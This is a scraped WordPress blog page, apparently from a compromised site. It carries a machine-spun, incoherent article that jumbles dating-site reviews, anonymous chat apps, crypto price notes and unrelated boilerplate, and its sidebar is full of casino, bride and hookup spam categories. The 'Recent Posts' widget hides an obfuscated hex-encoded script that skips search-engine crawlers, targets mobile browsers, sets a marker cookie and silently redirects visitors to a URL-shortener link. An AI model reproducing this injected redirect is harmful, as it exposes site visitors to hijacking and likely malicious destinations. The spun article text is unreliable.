<ul>
<li>So you&#8217;re on the lookout for your male equivalent in a lady.</li>
<li>The app will information you thru the workout routines assigned by your therapist and permits you to track and record your progress.</li>
<li>Second, you should figure out what you actually need in a relationship and what compromises you might be prepared to make.</li>
<li>In different phrases, this relationship website makes it potential to ponder individuals in its place of the website alone.</li>
<li>And I&#8217;m a 39 12 months old divorced man with children that has no issues attracting good ladies of all ages.</li>
</ul>
<p>Some personal cell functions that allow you to join with different individuals. Should you be on the lookout for a hookup, the paid editions of those courting websites have all you want. If you’re shopping for relationship, they aren&#8217;t the easiest places to begin. Second, you should work out what you actually need in a relationship and what compromises you might be prepared to make. Relationships are nothing greater than the flexibility of two individuals to make compromises in order that they can enjoy what interests they do share.</p>
<p>Please contact Britt McGowan at for inclusion in this guide. E-Book Read and download Free e-Book on growth advertising, lead technology, push notification marketing and conversion optimization. Marketing Blog Learn development advertising, conversion optimization, gross sales and beyond. PublisherPublisher Connect your viewers across email, social media and in the browser. Be a marketing hero with the Omni-Channel Marketing Automation Workflow.</p>
<h2>Literature Evaluate: Conducting &#038; Writing</h2>
<p>And I&#8217;m a 39 yr old divorced man with kids that has no problems attracting good girls of all ages. Finding high quality is basically like taking pictures fish in a barrel. But then again I&#8217;m in California where high quality ladies are a dime a dozen. If you obtain a message from a stranger about charge corporations, be joyful to method buyer assist. Aside from the desktop model of TalkWithStranger, you probably can download the cellular app for Android. It isn’t inferior to the web site in terms of capabilities, with one difference being, it really works lots quicker.</p>
<p>Before sharing sensitive data, ensure you’re on a federal authorities website. AntiLand presents users the ability to anonymously chat with different users all over the world. Anonymous apps identical to the AntiLand app could be very dangerous for varsity youngsters to use on account of they encourage customers to talk with strangers. Mariana Alem Is a artistic content writer at Klint marketing. Taking her residence wherever she goes, she questions life to learn about what being human truly means. She believes in the extraordinary fantastic factor about simplicity.</p>
<p>At the second, we focus on, and likewise this function is actually useful. It’s like a wild cards should you cannot witness oneself these days. If you want to remove your account, simply click on on your profile photograph, choose “edit profile,” and uncover the delete button underneath your image. These choices and prospects are adequate to make new pals and rapidly uncover new attention-grabbing companions. You can use everything you want and get much more as a end result of the Talkwithstranger group always creates one factor new. The website online is 100 percent free to make use of; subsequently, you don’t have to buy any subscription or further performance. All you need is a working email tackle to create an account on TalkWithStranger.</p>
<h3>Nft Market, Opensea Receives $300m In Serie C Funding Spherical</h3>
<p>7 Cups provides free, nameless, skilled energetic listeners and on-line therapists &#038; counselors. Buzz50 is a social network for older singles who’re excited about courting, assembly new of us and making pals. It’s a web site that was created by seniors and it is even run by seniors, making it a protected dialogue board to affix. They are chiefly about no accomplishments in a relationship. Okay, I advise you to stop establishing these castles within the air. Folks want exceedingly cautious any time getting other people using the web.</p>
<h2>Mature Top Quality Singles Evaluate 2022: Greatest Hookups For Older Personals</h2>
<p>The score measures the authority of as much as 20 most trusted backlinks. Backlinks are hyperlinks from exterior web sites to the business webpage. Expanding Veterans entry to care by way of digital applied sciences. Offers suggestions and tools that can help you companion with your well being care staff. Uses health informatics and applied sciences to enhance access to care, enhancing the well being of Veterans. Once you’ve figured out your preferences and expectations, you can begin on the lookout for a partner around the internet.</p>
<p>The Avalanche worth analysis is displaying bearish results for the day as the price underwent loss as soon as once more. The price has decreased as a lot as $101, continuing the downtrend that started on 2nd January…. You are destined to be an older single man who constantly complains about the lack of single girls. They have every thing (money, a house, and so on.) however don&#8217;t have a household, so they spend their time and money doing pretty pointless things. It&#8217;s a great life plan, as when you wait too lengthy, you run into fertility points or birth defect issues. You&#8217;re going to find only a few high-quality, single women in their thirties.</p>
<p>If you do not receive a affirmation e-mail, please examine your spam folder. Also, please confirm that you just entered a valid e mail handle in our sign-up type. We have despatched an email with a affirmation hyperlink to your email handle. In order to finish the sign-up process, please click on the affirmation hyperlink. There is even room for looking for actual love on Talkwithstranger. You do not require a registration to begin explicit person, one-on-one chats with strangers.</p>
<p>You will solely should depend on what the opposite specific individual is telling you. Good issue, most prospects keep away from contact with minor as evident in some chat conversations we now have collected. A specific person immediately left the chat after discovering out that he was chatting with a 15-year-old feminine. Later on we observe my favourite very first three months with somebody I’ve came across for this relationship web site. Like different some other daters, in as far as I research inside their testimonials, a huge amount of meets will not be bombing simple account. But this specific particular person, i came all through amongst further plan, obtained acutely distinctive and appeared acceptable to your requirements.</p>
<p>If you’ve been excited about becoming a member of however you continue to aren’t constructive, we hope we may help. This web site has lots to provide people serious about longterm relationship and marriage. When looking for a on an everyday basis intercourse mate, you have <a href="https://yoursexcam.org/bongacams/">banga cams</a> to think about a number of details. The very first thing you’ll have to be open about your self. You should by no means submit an excessive quantity of sensitive info. Moreover, you will nonetheless feel extra at ease with a companion.</p>
<h3>Comparable Apps</h3>
<p>There are now loads of crypto games that reward mobile users with real digital assets. Safemoon price prediction is a tough thing to make, but analyzing one of the best information from consultants, we are going to attempt to build an accurate&#8230; This website is using a security service to guard itself from online attacks. The motion you simply carried out triggered the safety answer. There are several actions that might set off this block together with submitting a certain word or phrase, a SQL command or malformed knowledge. Yes, we have some overcrowding and visitors, however the weather and entry to issues are world-class. This attracts people to our state, and many these persons are from different states who actually wish to experience life and how it might be lived.</p>
<h2>An Api Built With Customers In Thoughts: Reliable, Accurate, And Easy</h2>
<p>You can even make use of one of these sites to satisfy somebody. It doesn’t matter if you are in search of a hookup or a even more long-term relationship. Discover why industry-leading firms across the globe love our data. IPinfo&#8217;s accurate insights gas use instances from cybersecurity, information enrichment, web personalization, and far more. TL;DR Breakdown Avalanche value evaluation is bearish at present.</p>
<p>TL;DR Breakdown • Maricoin developer defines the token as useful.• Sections of the LGBTQ community dissatisfied with the Maricoin launch. Just as there are crypto memes linked to expertise, it would not be unusual if a token was linked to the LGBTQ group. Now the LGBTQ neighborhood has its token under the name of Maricoin…. 4x.fm is a broadly known supplier of financial providers that offers&#8230;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-07-12T19:39:39+00:00">July 12, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4978 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/07/12/division-of-viral-hepatitis-3/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Division Of Viral Hepatitis</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/07/12/a-evaluate-of-luckycrush-video-chat-web-site/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">A Evaluate Of Luckycrush Video Chat Web Site</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2025/12/01/r7-onlajn-kazino-osnovnye-preimushhestva-i-43/">R7 онлайн казино основные преимущества и недостатки платформы.138</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/12/01/betify-casino-licenciamento-segurana-e-jogo-99/">Betify Casino licenciamento segurana e jogo responsvel.202</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/12/01/najlepsze-kasyna-online-w-polsce-w-2025-1926/">Najlepsze Kasyna Online w Polsce w 2025.1926</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/12/01/polskie-kasyna-online-z-turniejami-dla-graczy-343/">Polskie kasyna online z turniejami dla graczy.343</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/12/01/vavada-online-casino-u-hrvatskoj-automati-za-igre-157/">Vavada online casino u Hrvatskoj automati za igre i popularni slotovi.2252</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='1fd511d84-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"9c7220393f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/07\/12\/litelink-critiques-score-four-1-read-about-litelinkat-enterprise\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1764683331' id='1fd511d84-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
